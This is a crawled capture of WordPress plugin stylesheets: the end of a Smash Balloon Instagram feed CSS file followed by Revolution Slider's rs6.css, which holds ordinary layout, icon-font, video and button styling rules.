    padding: 40px;

}

.sbi_story.sbi_large .sbi_header_link:hover .sbi_header_img{

    padding: 60px;

}



/* ---- .element-item ---- */

#sb_instagram.sbi_masonry,

#sb_instagram.sbi_highlight {

    display: block !important;

}

#sb_instagram.sbi_highlight #sbi_images .sbi_item,

#sb_instagram.sbi_masonry #sbi_images .sbi_item{

    -webkit-box-sizing: content-box !important;

    -moz-box-sizing: content-box !important;

    box-sizing: content-box !important;

}

#sb_instagram.sbi_masonry #sbi_images .sbi_item,

#sb_instagram.sbi_highlight #sbi_images .sbi_item{

    position: relative;

    float: left;

    -webkit-box-sizing: content-box;

    -moz-box-sizing: content-box;

    box-sizing: content-box;

    display: block !important;

}

#sb_instagram.sbi_highlight #sbi_images .sbi_item {

    height: 100px;

    width: 100px;

}

#sb_instagram.sbi_masonry #sbi_images .sbi_item.sbi_num_diff_hide,

#sb_instagram.sbi_highlight #sbi_images .sbi_item.sbi_num_diff_hide,

#sb_instagram #sbi_images .sbi_item.sbi_num_diff_hide{

    display: none !important;

}

.sbi_masonry #sbi_images:after,

.sbi_highlight #sbi_images:after{

    content: '';

    display: table;

    clear: both;

}

.sbi_masonry .sbi_hide {

    visibility: hidden;

}



/* Front end notice */

#sb_instagram .sbi_frontend_notice{

    position: relative;

    width: 100%;

    box-sizing: border-box;

    clear: both;

    padding: 10px;

    margin: 0 0 10px 0;

    background: #f9f9f9;

    color: #333;

    border: 1px solid #eee;

    font-size: 12px;

    line-height: 1.5;



}

#sb_instagram .sbi_frontend_notice .sbi_close_notice{

    position: absolute;

    top: 0;

    right: 0;

    padding: 3px;

    color: #999;

    height: 10px;

    line-height: 1;

}

#sb_instagram .sbi_frontend_notice .sbi_close_notice:hover,

#sb_instagram .sbi_frontend_notice .sbi_close_notice:active{

    color: #333;

}

#sb_instagram #sbi_mod_error .sb_frontend_btn{

    display: inline-block;

    padding: 6px 10px;

    background: #ddd;

    background: rgba(0,0,0,0.1);

    text-decoration: none;

    border-radius: 5px;

    margin-top: 10px;

    color: #444;

}

#sb_instagram #sbi_mod_error .sb_frontend_btn:hover{

    background: #ccc;

    background: rgba(0,0,0,0.15);

}

#sb_instagram #sbi_mod_error .sb_frontend_btn .fa{

    margin-right: 2px;

}



/* NO AutoP */

#sb_instagram.sbi_no_autop .sbi_item {

    float: left;

}

#sb_instagram.sbi_no_autop #sbi_load br,

#sb_instagram.sbi_no_autop br {

    display: none !important;

}

#sb_instagram.sbi_no_autop #sbi_images .sbi_caption_wrap br {

    display: none !important;

}

#sb_instagram.sbi_no_autop #sbi_load p {

    display: inline-block !important;

    margin: 0 !important;

    padding: 0 !important;

}

#sb_instagram.sbi_no_autop #sbi_images p { margin: 0; }



@media all and (min-width: 641px) {

    .sbi.sbi_no_autop.sbi_col_1 .sbi_item:nth-child(n+1),

    .sbi.sbi_no_autop.sbi_col_2 .sbi_item:nth-child(2n+1),

    .sbi.sbi_no_autop.sbi_col_3 .sbi_item:nth-child(3n+1),

    .sbi.sbi_no_autop.sbi_col_4 .sbi_item:nth-child(4n+1),

    .sbi.sbi_no_autop.sbi_col_5 .sbi_item:nth-child(5n+1),

    .sbi.sbi_no_autop.sbi_col_6 .sbi_item:nth-child(6n+1),

    .sbi.sbi_no_autop.sbi_col_7 .sbi_item:nth-child(7n+1) {

        clear: left;

    }

}



@media all and (min-width: 481px) and (max-width: 640px){

    /* Make 3-6 cols into 2 col */

    #sb_instagram.sbi_no_autop.sbi_mob_col_auto #sbi_images .sbi_item:nth-child(2n+1){

        clear:left;

    }

}

@media all and (max-width: 480px){

    #sb_instagram.sbi_mob_col_2.sbi_no_autop #sbi_images .sbi_item:nth-child(2n+1){ clear:left; }

    #sb_instagram.sbi_mob_col_3.sbi_no_autop #sbi_images .sbi_item:nth-child(3n+1){ clear:left; }

    #sb_instagram.sbi_mob_col_4.sbi_no_autop #sbi_images .sbi_item:nth-child(4n+1){ clear:left; }

    #sb_instagram.sbi_mob_col_5.sbi_no_autop #sbi_images .sbi_item:nth-child(5n+1){ clear:left; }

    #sb_instagram.sbi_mob_col_6.sbi_no_autop #sbi_images .sbi_item:nth-child(6n+1){ clear:left; }

    #sb_instagram.sbi_mob_col_7.sbi_no_autop #sbi_images .sbi_item:nth-child(7n+1){ clear:left; }

}

--- FILE ---
content_type: text/css
request_url: https://countryhouseamista.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.2
body_size: 12245
content:
/*-----------------------------------------------------------------------------



-	Revolution Slider 6.0 Default Style Settings -



Screen Stylesheet



version:   	6.2.8

date:      	24/06/19

author:		themepunch

email:     	info@themepunch.com

website:   	http://www.themepunch.com

-----------------------------------------------------------------------------*/



/* FIX FOR WORDPRESS's CRAZY <p> TAG ANOMALY */

.rs-p-wp-fix { display: none !important; margin: 0 !important; height: 0px !important; }  



/* NEW Z-INDEX FIX*/

.wp-block-themepunch-revslider { position: relative }



#debungcontrolls {

	z-index:100000;

	position:fixed;

	bottom:0px; width:100%;

	height:auto;

	background:rgba(0,0,0,0.6);

	padding:10px;

	box-sizing: border-box;

}





rs-debug {

	z-index:100000;

	position:fixed;

	top:0px; width:300px;

	height:300px;

	background:rgba(0,0,0,0.6);

	padding:10px;

	box-sizing: border-box;

	color: #fff;

	font-size: 10px;

	line-height: 13px;

	overflow: scroll;

}



/* MODAL BASICS */

rs-modal { position: fixed !important; z-index: 9999999 !important; pointer-events: none !important;}

rs-modal.rs-modal-auto { top: auto;bottom: auto;left: auto; right:auto; }

rs-modal.rs-modal-fullwidth,

rs-modal.rs-modal-fullscreen { top: 0px; left: 0px; width: 100%; height: 100%; }

rs-modal rs-fullwidth-wrap { position: absolute; top: 0px; left: 0px; height: 100%;}

rs-module-wrap.rs-modal { display:none; max-height: 100% !important; overflow: auto !important;  pointer-events: auto !important;}

rs-module-wrap.hideallscrollbars.rs-modal { overflow: hidden !important; max-width: 100% !important}

rs-modal-cover { width: 100%; height: 100%; z-index: 0; background: transparent; position: absolute;top: 0px;left: 0px; cursor: pointer; pointer-events: auto}

body>rs-modal-cover { position: fixed; z-index: 9999995 !important; }



rs-sbg-px { pointer-events: none }



.rs-forceuntouchable,

.rs-forceuntouchable * { pointer-events: none !important; }



.rs-forcehidden * { visibility: hidden !important; }



/*rs-modal rs-fullwidth-wrap rs-module-wrap { transform: translateY(-50%) !important; top: 50% !important; }*/



.rs_splitted_lines { display: block; white-space: nowrap !important}



.debugtimeline {

	width:100%;

	height:10px;

	position:relative;

	display:block;

	margin-bottom:3px;	

	display:none;

	white-space: nowrap;	

	box-sizing: border-box;

}



.debugtimeline:hover {

	height:15px;



}



.the_timeline_tester {

	background:#e74c3c;

	position:absolute;

	top:0px;

	left:0px;

	height:100%;

	width:0;	

}



.rs-go-fullscreen {

	position:fixed !important;

	width:100% !important;

	height:100% !important;

	top:0px !important;

	left:0px !important;

	z-index:9999999 !important;

	background:#ffffff;

}





.debugtimeline.tl_slide .the_timeline_tester {

	background:#f39c12;	

}



.debugtimeline.tl_frame .the_timeline_tester {

	background:#3498db;	

}



.debugtimline_txt {

	color:#fff;

	font-weight: 400;

	font-size:7px;

	position:absolute;	

	left:10px;

	top:0px;

	white-space: nowrap;

	line-height: 10px;

}





.rtl {	direction: rtl;}

@font-face {

  font-family: 'revicons';

  src: url('../fonts/revicons/revicons.eot?5510888');

  src: url('../fonts/revicons/revicons.eot?5510888#iefix') format('embedded-opentype'),

       url('../fonts/revicons/revicons.woff?5510888') format('woff'),

       url('../fonts/revicons/revicons.ttf?5510888') format('truetype'),

       url('../fonts/revicons/revicons.svg?5510888#revicons') format('svg');

  font-weight: normal;

  font-style: normal;

}



 [class^="revicon-"]:before, [class*=" revicon-"]:before {

  font-family: "revicons";

  font-style: normal;

  font-weight: normal;

  speak: none;

  display: inline-block;

  text-decoration: inherit;

  width: 1em;

  margin-right: .2em;

  text-align: center; 



  /* For safety - reset parent styles, that can break glyph codes*/

  font-variant: normal;

  text-transform: none;



  /* fix buttons height, for twitter bootstrap */

  line-height: 1em;



  /* Animation center compensation - margins should be symmetric */

  /* remove if not needed */

  margin-left: .2em;



  /* you can be more comfortable with increased icons size */

  /* font-size: 120%; */



  /* Uncomment for 3D effect */

  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */

}





rs-module i[class^="fa-"], 

rs-module i[class*=" fa-"],

.rb-modal-wrapper i[class^="fa-"], 

.rb-modal-wrapper i[class*=" fa-"],

#waitaminute i[class^="fa-"], 

#waitaminute i[class*=" fa-"],

#objectlibrary i[class^="fa-"], 

#objectlibrary i[class*=" fa-"],

#rs_overview i[class^="fa-"], 

#rs_overview i[class*=" fa-"],

#rs_overview_menu i[class^="fa-"], 

#rs_overview_menu i[class*=" fa-"],

#builderView i[class^="fa-"], 

#builderView i[class*=" fa-"] 

{

  display: inline-block;

  font: normal normal normal 14px/1 FontAwesome;

  font-size: inherit;

  text-rendering: auto;

  -webkit-font-smoothing: antialiased;

  -moz-osx-font-smoothing: grayscale;

}



rs-module [class^="fa-"]:before, 

rs-module [class*=" fa-"]:before,

.rb-modal-wrapper [class^="fa-"]:before, 


.rb-modal-wrapper [class*=" fa-"]:before,

#rs_overview [class^="fa-"]:before, 

#rs_overview [class*=" fa-"]:before,

#objectlibrary [class^="fa-"]:before, 

#objectlibrary [class*=" fa-"]:before,

#waitaminute [class^="fa-"]:before, 

#waitaminute [class*=" fa-"]:before,

#rs_overview_menu [class^="fa-"]:before, 

#rs_overview_menu [class*=" fa-"]:before,

#builderView [class^="fa-"]:before, 

#builderView [class*=" fa-"]:before

{

    font-family: FontAwesome;

    font-style: normal;

    font-weight: 400;

   

    speak: none;

    display: inline-block;

    text-decoration: inherit;

    width: auto;

    margin-right: 0;

    text-align: center;

    font-variant: normal;

    text-transform: none;

    line-height: inherit;

    margin-left: 0;

}



rs-module .sr-only,

#objectlibrary .sr-only,

#waitaminute .sr-only,

#rs_overview .sr-only,

#rs_overview_menu .sr-only,

.rb-modal-wrapper .sr-only,

#builderView .sr-only 

{

  position: absolute;

  width: 1px;

  height: 1px;

  padding: 0;

  margin: -1px;

  overflow: hidden;

  clip: rect(0, 0, 0, 0);

  border: 0;

}

rs-module .sr-only-focusable:active,

rs-module .sr-only-focusable:focus,

#waitaminute .sr-only-focusable:active,

#waitaminute .sr-only-focusable:focus,

#objectlibrary .sr-only-focusable:active,

#objectlibrary .sr-only-focusable:focus,

#rs_overview .sr-only-focusable:active,

#rs_overview .sr-only-focusable:focus,

#rs_overview_menu .sr-only-focusable:active,

#rs_overview_menu .sr-only-focusable:focus,

.rb-modal-wrapper .sr-only-focusable:active,

.rb-modal-wrapper .sr-only-focusable:focus,

#builderView .sr-only-focusable:active,

#builderView .sr-only-focusable:focus



{

  position: static;

  width: auto;

  height: auto;

  margin: 0;

  overflow: visible;

  clip: auto;

}





.revicon-search-1:before { content: '\e802'; } /* '' */

.revicon-pencil-1:before { content: '\e831'; } /* '' */

.revicon-picture-1:before { content: '\e803'; } /* '' */

.revicon-cancel:before { content: '\e80a'; } /* '' */

.revicon-info-circled:before { content: '\e80f'; } /* '' */

.revicon-trash:before { content: '\e801'; } /* '' */

.revicon-left-dir:before { content: '\e817'; } /* '' */

.revicon-right-dir:before { content: '\e818'; } /* '' */

.revicon-down-open:before { content: '\e83b'; } /* '' */

.revicon-left-open:before { content: '\e819'; } /* '' */

.revicon-right-open:before { content: '\e81a'; } /* '' */

.revicon-angle-left:before { content: '\e820'; } /* '' */

.revicon-angle-right:before { content: '\e81d'; } /* '' */

.revicon-left-big:before { content: '\e81f'; } /* '' */

.revicon-right-big:before { content: '\e81e'; } /* '' */

.revicon-magic:before { content: '\e807'; } /* '' */

.revicon-picture:before { content: '\e800'; } /* '' */

.revicon-export:before { content: '\e80b'; } /* '' */

.revicon-cog:before { content: '\e832'; } /* '' */

.revicon-login:before { content: '\e833'; } /* '' */

.revicon-logout:before { content: '\e834'; } /* '' */

.revicon-video:before { content: '\e805'; } /* '' */

.revicon-arrow-combo:before { content: '\e827'; } /* '' */

.revicon-left-open-1:before { content: '\e82a'; } /* '' */

.revicon-right-open-1:before { content: '\e82b'; } /* '' */

.revicon-left-open-mini:before { content: '\e822'; } /* '' */

.revicon-right-open-mini:before { content: '\e823'; } /* '' */

.revicon-left-open-big:before { content: '\e824'; } /* '' */

.revicon-right-open-big:before { content: '\e825'; } /* '' */

.revicon-left:before { content: '\e836'; } /* '' */

.revicon-right:before { content: '\e826'; } /* '' */

.revicon-ccw:before { content: '\e808'; } /* '' */

.revicon-arrows-ccw:before { content: '\e806'; } /* '' */

.revicon-palette:before { content: '\e829'; } /* '' */

.revicon-list-add:before { content: '\e80c'; } /* '' */

.revicon-doc:before { content: '\e809'; } /* '' */

.revicon-left-open-outline:before { content: '\e82e'; } /* '' */

.revicon-left-open-2:before { content: '\e82c'; } /* '' */

.revicon-right-open-outline:before { content: '\e82f'; } /* '' */

.revicon-right-open-2:before { content: '\e82d'; } /* '' */

.revicon-equalizer:before { content: '\e83a'; } /* '' */

.revicon-layers-alt:before { content: '\e804'; } /* '' */

.revicon-popup:before { content: '\e828'; } /* '' */



							





/******************************

	-	BASIC STYLES		-

******************************/



.tp-fullwidth-forcer { z-index: 0; pointer-events: none}

rs-module-wrap { visibility: hidden }

rs-module-wrap,

rs-module-wrap * { box-sizing: border-box; -webkit-tap-highlight-color: rgba(0,0,0,0);}



rs-module-wrap {position:relative;z-index: 1;width:100%; display: block;}



.rs-fixedscrollon rs-module-wrap { position: fixed !important; top: 0px !important; z-index: 1000; left: 0 !important;}

.rs-stickyscrollon rs-module-wrap {  position: sticky !important; top:0px; z-index: 1000; }

.rs-stickyscrollon { overflow: visible !important; }



rs-fw-forcer { display:block;width:100%;pointer-events: none;}

rs-module { position:relative;overflow:hidden;display: block; }



rs-module.disableVerticalScroll { -ms-touch-action: pan-x; touch-action: pan-x; }





rs-pzimg-wrap,

rs-sbg-effectwrap,

rs-sbg { display: block; pointer-events: none  }



rs-sbg-effectwrap {

	position:absolute;top:0px;left:0px;width:100%;height:100%

}



rs-carousel-wrap rs-column rs-layer img { width: 0px; height: 0px; }



rs-sbg-px,

rs-sbg-wrap {position:absolute; top:0px; left:0px; z-index:0;width:100%;height:100%;display: block;}



a.rs-layer,

a.rs-layer:-webkit-any-link { text-decoration: none }



a[x-apple-data-detectors] { color: inherit !important;   text-decoration: none !important;   font-size: inherit !important;   font-family: inherit !important;   font-weight: inherit !important;   line-height: inherit !important; }



.entry-content rs-module a, rs-module a { box-shadow: none; }



.rs-ov-hidden 		{ 	overflow:hidden !important;}





.rs-forceoverflow,

.rs-forceoverflow rs-module-wrap,

.rs-forceoverflow rs-module,

.rs-forceoverflow rs-slides,

.rs-forceoverflow rs-slide { overflow:visible !important}



.tp-simpleresponsive img,

rs-module img{

	max-width:none !important;	

	transition: none;

	margin:0px;

	padding:0px;

	border:none;

}







rs-module .no-slides-text{font-weight:bold;text-align:center;padding-top:80px;}





rs-slides, rs-slide, rs-slide:before {	 position:absolute;text-indent: 0em;top:0px;left:0px;}

rs-slide,rs-slide:before {  display:block; visibility:hidden; }



.rs-layer .rs-untoggled-content { display:block;}

.rs-layer .rs-toggled-content { display:none;}



.rs-tc-active.rs-layer > .rs-toggled-content { display:block;}

.rs-tc-active.rs-layer > .rs-untoggled-content { display:none;}



.rs-layer-video { overflow: hidden }



.rs_html5vidbasicstyles { position:relative;top:0px;left:0px;width:100%;height:100%; overflow:hidden; }



rs-module rs-layer,

rs-module .rs-layer { 	

	opacity: 0;

	position:relative; 	

	visibility: hidden;

	white-space: nowrap;

	display: block;	

	-webkit-font-smoothing: antialiased !important;

	-webkit-tap-highlight-color:rgba(0, 0, 0, 0);

	-moz-osx-font-smoothing: grayscale;

	z-index:1;	

}



rs-layer-wrap,

rs-mask,

rs-module-wrap,

rs-module .rs-layer,

rs-module img {

	-moz-user-select: none;

    -khtml-user-select: none;

    -webkit-user-select: none;

    -o-user-select: none;   

}



rs-module rs-mask-wrap .rs-layer,

rs-module rs-mask-wrap *:last-child,

.wpb_text_column rs-module rs-mask-wrap .rs-layer,

.wpb_text_column rs-module rs-mask-wrap *:last-child{

	margin-bottom:0;



}



.rs-svg svg {	width:100%; height:100%;position: relative;vertical-align: top}





rs-layer:not(.rs-wtbindex),

.rs-layer:not(.rs-wtbindex),

rs-alyer *:not(.rs-wtbindex),

.rs-layer *:not(.rs-wtbindex) { outline: none !important; }



	

/* CAROUSEL FUNCTIONS */

rs-carousel-wrap {

	cursor:url(openhand.cur), move;

}

rs-carousel-wrap.dragged {

	cursor:url(closedhand.cur), move;

}



rs-carousel-wrap.noswipe {

	cursor: default;

}



rs-carousel-wrap { position: absolute; overflow: hidden;  width:100%;height:100%;top:0px;left:0px;}

rs-carousel-space { clear:both;display:block;width:100%;height:0px;position:relative;}



/* ADDED FOR SLIDELINK MANAGEMENT */

.tp_inner_padding {	

	box-sizing:border-box;	

	max-height:none !important;	

}





.rs-layer.rs-selectable {

	-moz-user-select: all;

	-khtml-user-select: all;

	-webkit-user-select: all;

	-o-user-select: all;	

}







rs-px-mask {

	overflow: hidden;

	display: block;

	width: 100%;

	height: 100%;

	position: relative;

}



rs-module embed,

rs-module iframe,

rs-module object,

rs-module audio,

rs-module video {

	max-width: none !important;

	border: none;

}



rs-bg-elem 	{	position:absolute; top:0px;left:0px; width:100%;height:100%;z-index:0; display: block; pointer-events: none; }



.tp-blockmask,

.tp-blockmask_in,

.tp-blockmask_out { position: absolute; top: 0px; left: 0px; width: 100%; height: 100%; background: #fff; z-index: 1000; transform: scaleX(0) scaleY(0);}



/***********************************************************

	- 	ZONES / GOUP / ROW / COLUMN LAYERS AND HELPERS 	-

***********************************************************/

rs-zone			{	position:absolute; width:100%;left:0px; box-sizing: border-box;min-height:50px; font-size:0px;pointer-events: none}

rs-row-wrap,

rs-column,

rs-cbg-mask-wrap {	display:block; visibility: hidden}



rs-layer-wrap,

rs-parallax-wrap,

rs-loop-wrap,

rs-mask-wrap { display: block; }





rs-column-wrap>rs-loop-wrap { z-index: 1 }



rs-layer-wrap,

rs-mask-wrap,

rs-cbg-mask-wrap

 { transform-style:flat;}





/* ANY SAFARI NEEDS IN CAROUSEL SOME HELP TO AVOID FLICKERING, LOVELY....*/ 

 @media not all and (min-resolution:.001dpcm) { 

 	@media {

		 rs-carousel-wrap rs-layer-wrap,

		 rs-carousel-wrap rs-loop-wrap {

		 	-webkit-backface-visibility: hidden;

			-webkit-transform-style: preserve-3d;

		 }

	}

}



 

.safarifix rs-layer-wrap {

	perspective: 1000000;

}





@-moz-document url-prefix() {

 	rs-layer-wrap,

	rs-mask-wrap,

	rs-cbg-mask-wrap { perspective: none; }

}





 /*@-moz-document url-prefix() {

 	rs-layer-wrap,

	rs-mask-wrap,

	rs-cbg-mask-wrap { filter: blur(0px); }

 }*/   /* REMOVED LINES TO FIX BOX-SHADOW ISSUE IN FIREFOX */



 



rs-mask-wrap { overflow: hidden }

rs-fullwidth-wrap { position:relative;width:100%;height:auto;display: block; overflow:visible;max-width:none !important;}

/*IE11 AND IE EDGE NEED SOME SPECIAL OVERFLOW

Removed now since iE 11 and ieEdge fullwidth Slider had spacings again on other themes.

May need to keep in eye the Carousel and Modal sliders in Fullscreen / Fullwidth mode ! 

@media screen and (-ms-high-contrast: none) {

	rs-fullwidth-wrap { overflow: hidden; }

}

@supports (-ms-ime-align:auto) {

  rs-fullwidth-wrap { overflow: hidden; }  

}

*/  



.rev_row_zone_top 				{	top:0px;}

.rev_row_zone_bottom 			{	bottom:0px;}

.rev_row_zone_middle			{ top: 50%; transform: perspective(1px) translateY(-50%); }



rs-column-wrap .rs-parallax-wrap  { vertical-align: top }



.rs-layer img,

rs-layer img { vertical-align: top }



rs-row,

rs-row.rs-layer 	{

	display:table;

	position:relative;

	width:100% !important;

	table-layout: fixed;

	box-sizing: border-box;

	vertical-align: top;

	height:auto;

	font-size:0px;

}



rs-column-wrap {	

	display: table-cell;

	position: relative;

	vertical-align: top;

	height: auto;

	box-sizing: border-box;	

	font-size:0px;

}



rs-column {

	box-sizing: border-box;

	display: block;

	position: relative;

	width:100% !important;

	height:auto !important;

	white-space: normal !important;

}



rs-cbg-mask-wrap {

	position: absolute;    

    z-index: 0;

    box-sizing: border-box;     

} 



rs-column-wrap rs-cbg-mask-wrap { top: 0px; left: 0px; bottom: 0px; right: 0px; }

rs-column-bg {	

    position: absolute;    

    z-index: 0;

    box-sizing: border-box; 

    width: 100%;

    height: 100%; 

}



.rs-pelock * { pointer-events: none !important;}



rs-column .rs-parallax-wrap,

rs-column rs-loop-wrap,

rs-column rs-mask-wrap 			{	text-align: inherit; }

rs-column rs-mask-wrap 			{	display: inline-block;}





rs-column .rs-parallax-wrap rs-loop-wrap,

rs-column .rs-parallax-wrap rs-mask-wrap,

rs-column .rs-parallax-wrap { position: relative !important; left:auto !important; top:auto !important; line-height: 0px;}



rs-column .rs-parallax-wrap rs-loop-wrap,

rs-column .rs-parallax-wrap rs-mask-wrap,

rs-column .rs-parallax-wrap,

rs-column .rev_layer_in_column { vertical-align: top; }



.rev_break_columns { display: block !important }

.rev_break_columns rs-column-wrap.rs-parallax-wrap  { display:block !important; width:100% !important; }





.rev_break_columns rs-column-wrap.rs-parallax-wrap.rs-layer-hidden,

.tp-forcenotvisible,

.tp-hide-revslider,

rs-row-wrap.rs-layer-hidden,

rs-column-wrap.rs-layer-hidden,

.rs-layer.rs-layer-hidden,

.rs-layer-audio.rs-layer-hidden,

.rs-parallax-wrap.rs-layer-hidden {	

	visibility:hidden !important; 

	display:none !important

}



/*rs-column .rs-parallax-wrap,

rs-column rs-loop-wrap,

rs-column rs-mask-wrap,

rs-column rs-layer { vertical-align: inherit }*/







/*********************************

	-	SPECIAL TP CAPTIONS -

**********************************/



rs-layer.rs-nointeraction,

.rs-layer.rs-nointeraction { 

	pointer-events: none !important



}



rs-static-layers	{position:absolute; z-index:101; top:0px;left:0px; display: block; width: 100%;height: 100%; pointer-events: none; overflow: hidden}



/* new static layers position option */

rs-static-layers.rs-stl-back {	

	z-index:0;

}





.rs-layer rs-fcr    {width: 0;height: 0;border-left: 40px solid transparent;border-right: 0px solid transparent;border-top: 40px solid #00A8FF;position: absolute;right:100%;top:0px;}

.rs-layer rs-fcrt   {width: 0;height: 0;border-left: 40px solid transparent;border-right: 0px solid transparent;border-bottom: 40px solid #00A8FF;position: absolute;right:100%;top:0px;}

.rs-layer rs-bcr    {width: 0;height: 0;border-left: 0px solid transparent;border-right: 40px solid transparent;border-bottom: 40px solid #00A8FF;position: absolute;left:100%;top:0px;}

.rs-layer rs-bcrt   {width: 0;height: 0;border-left: 0px solid transparent;border-right: 40px solid transparent;border-top: 40px solid #00A8FF;position: absolute;left:100%;top:0px;}



									

.tp-layer-inner-rotation {	

	position: relative !important;

}		





/***********************************************

	-	SPECIAL ALTERNATIVE IMAGE SETTINGS	-

***********************************************/



img.tp-slider-alternative-image	{	

	width:100%; height:auto;

}





/******************************

	-	IE8 HACKS	-

*******************************/

.noFilterClass {

	filter:none !important;

}





/********************************

	-	FULLSCREEN VIDEO	-

*********************************/



rs-bgvideo 		{	position: absolute;top:0px;left:0px; width:100%;height:100%;z-index: 0; display: block}



.rs-layer.coverscreenvideo	{	width:100%;height:100%;top:0px;left:0px;position:absolute;}

.rs-layer.rs-fsv		{	left:0px; top:0px; position:absolute;width:100%;height:100%}



.rs-layer.rs-fsv audio,

.rs-layer.rs-fsv video,

.rs-layer.rs-fsv iframe,

.rs-layer.rs-fsv iframe audio,

.rs-layer.rs-fsv iframe video	{ width:100%; height:100% ; display: none}



.fullcoveredvideo audio,

.rs-fsv audio

.fullcoveredvideo video,

.rs-fsv video				{	background: #000}



.fullcoveredvideo rs-poster		{	background-position: center center;background-size: cover;width:100%;height:100%;top:0px;left:0px}





.videoisplaying .html5vid rs-poster	{	display: none}



.tp-video-play-button					{	

	background:#000;

	background:rgba(0,0,0,0.3);										

	border-radius:5px;

	position: absolute;

	top: 50%;

	left: 50%;										

	color: #FFF;

	z-index: 3;

	margin-top: -25px;

	margin-left: -25px;

	line-height: 50px !important;

	text-align: center;

	cursor: pointer;

	width: 50px;

	height:50px;

	box-sizing: border-box;

	

	display: inline-block;	

	vertical-align: top;

	z-index: 4;

	opacity: 0;	

	transition:opacity 300ms ease-out !important;				

}





.rs-audio .tp-video-play-button { display:none !important;}

.rs-layer .html5vid					{	width:100% !important; height:100% !important;}									

.tp-video-play-button i 				{	width:50px;height:50px; display:inline-block; text-align: center !important; vertical-align: top; line-height: 50px !important; font-size: 30px !important;}									

.rs-layer:hover .tp-video-play-button	{	opacity: 1; display:block;}

.rs-layer .tp-revstop					{	display:none;width: 15px; border-right: 5px solid #fff !important; border-left:5px solid #fff !important; transform: translateX(50%) translateY(50%);height: 20px;margin-left: 11px !important;margin-top: 5px !important;}

.videoisplaying .revicon-right-dir		{	display:none}

.videoisplaying .tp-revstop				{	display:block}



.videoisplaying  .tp-video-play-button			{	display:none}





.fullcoveredvideo .tp-video-play-button			{	display:none !important}





.rs-fsv .rs-fsv audio 		{	object-fit:contain !important;}

.rs-fsv .rs-fsv video 		{	object-fit:contain !important;}



.rs-layer-video .html5vid.hidefullscreen video::-webkit-media-controls-fullscreen-button  { display: none; }





@supports not (-ms-high-contrast:none) {

   /* Non-IE styles here */

	.rs-fsv .fullcoveredvideo audio 		{	object-fit:cover !important;}

	.rs-fsv .fullcoveredvideo video 		{	object-fit:cover !important;}

}



.rs-fullvideo-cover					{	width:100%;height:100%;top:0px;left:0px;position: absolute; background:transparent;z-index:5;}





.rs-nolc .tp-video-play-button,

rs-bgvideo video::-webkit-media-controls-start-playback-button,

rs-bgvideo video::-webkit-media-controls,

rs-bgvideo audio::-webkit-media-controls { display:none !important;}

 



.rs-audio .tp-video-controls {	opacity: 1 !important; visibility: visible !important}







rs-module h1.rs-layer,

rs-module h2.rs-layer,

rs-module h3.rs-layer,

rs-module h4.rs-layer,

rs-module h5.rs-layer,

rs-module h6.rs-layer,

rs-module div.rs-layer,

rs-module span.rs-layer,

rs-module p.rs-layer 	{	margin:0; padding:0; margin-block-start: 0; margin-block-end: 0; margin-inline-start: 0; margin-inline-end: 0;} 



rs-module h1.rs-layer:before,

rs-module h2.rs-layer:before,

rs-module h3.rs-layer:before,

rs-module h4.rs-layer:before,

rs-module h5.rs-layer:before,

rs-module h6.rs-layer:before { content: none; }





/********************************

	-	DOTTED OVERLAYS	-

*********************************/

rs-dotted						{	background-repeat:repeat;width:100%;height:100%;position:absolute;top:0px;left:0px;z-index:3;display:block;pointer-events: none}

rs-sbg-wrap rs-dotted 			{ z-index: 31 }

rs-dotted.twoxtwo				{	background:url(../assets/gridtile.png)}

rs-dotted.twoxtwowhite			{	background:url(../assets/gridtile_white.png)}

rs-dotted.threexthree			{	background:url(../assets/gridtile_3x3.png)}

rs-dotted.threexthreewhite		{	background:url(../assets/gridtile_3x3_white.png)}





/******************************

	-	SHADOWS		-

******************************/



.tp-shadowcover	{	width:100%;height:100%;top:0px;left:0px;background: #fff;position: absolute; z-index: -1;}

.tp-shadow1 	{	box-shadow: 0 10px 6px -6px rgba(0,0,0,0.8);}



.tp-shadow2:before, .tp-shadow2:after,

.tp-shadow3:before, .tp-shadow4:after

{

  z-index: -2;

  position: absolute;

  content: "";

  bottom: 10px;

  left: 10px;

  width: 50%;

  top: 85%;

  max-width:300px;

  background: transparent;  

  box-shadow: 0 15px 10px rgba(0,0,0,0.8);

  

  transform: rotate(-3deg);

}



.tp-shadow2:after,

.tp-shadow4:after

{  

  transform: rotate(3deg);

  right: 10px;

  left: auto;

}



.tp-shadow5

{

  	position:relative;        

    box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;

}

.tp-shadow5:before, .tp-shadow5:after

{

	content:"";

    position:absolute; 

    z-index:-2;    

    box-shadow:0 0 25px 0px  rgba(0,0,0,0.6);

    top:30%;

    bottom:0;

    left:20px;

    right:20px;    

    border-radius:100px / 20px;

}







/* TP BUTTONS DESKTOP SIZE */



.rev-btn,

.rev-btn:visited						{ 	outline:none !important; box-shadow:none; text-decoration: none !important;  box-sizing:border-box;  cursor: pointer;}



.rev-btn.rev-uppercase,

.rev-btn.rev-uppercase:visited			{ 	text-transform: uppercase;  }



.rev-btn  i								{ 	font-size: inherit; font-weight: normal; position: relative; top: 0px; transition: opacity 0.2s ease-out, margin 0.2s ease-out;  margin-left:0px; line-height: inherit}



.rev-btn.rev-hiddenicon i				{ 	font-size: inherit; font-weight: normal; position: relative; top: 0px; transition: opacity 0.2s ease-out, margin 0.2s ease-out; opacity: 0; margin-left:0px !important; width:0px !important;  }

.rev-btn.rev-hiddenicon:hover i			{   opacity: 1 !important; margin-left:10px !important; width:auto !important;}





/* BURGER BUTTON */

.rev-burger {

  position: relative;  

  box-sizing: border-box;

  padding: 22px 14px 22px 14px;

  border-radius: 50%;

  border: 1px solid rgba(51,51,51,0.25);

  -webkit-tap-highlight-color: rgba(0,0,0,0);

  -webkit-tap-highlight-color: transparent;

  cursor: pointer;

}



.rev-burger span {

  display: block;

  width: 30px;

  height: 3px;

  background: #333;

  transition: .7s;

  pointer-events: none;

  transform-style: flat !important;

}

.rev-burger span:nth-child(2) {

  margin: 3px 0;

}



.quick_style_example_wrap .rev-burger:hover :first-child,

#dialog_addbutton .rev-burger:hover :first-child,

.open .rev-burger :first-child,

.open.rev-burger :first-child {

  transform: translateY(6px) rotate(-45deg);

 

}

.quick_style_example_wrap .rev-burger:hover :nth-child(2),

#dialog_addbutton .rev-burger:hover :nth-child(2),

.open .rev-burger :nth-child(2),

.open.rev-burger :nth-child(2) {

  transform: rotate(-45deg);

 

  opacity: 0;

}

